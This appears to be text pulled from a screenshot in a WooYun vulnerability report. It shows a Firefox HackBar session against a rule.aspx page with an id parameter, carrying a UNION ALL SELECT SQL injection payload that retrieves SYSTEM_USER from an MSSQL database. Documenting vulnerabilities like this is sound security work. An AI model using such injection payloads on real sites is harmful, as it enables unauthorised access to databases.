 rlgl - Mozilla Firefox
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
rlgl
/rlweb/_data/rule.aspx?id=1' UNION
INT SQL XSS Encryption Encoding Other
Load URL
http://
/rlweb/_data/rule.aspx?id=1
Split URL
' UNION ALL SELECT ISNULL(CAST(SYSTEM_USER AS NVARCHAR(4000)),CHAR(32)),NULL,NULL--
Execute
Enable Post data Enable Referrer
管理规定
rlgl
www.wooyun.org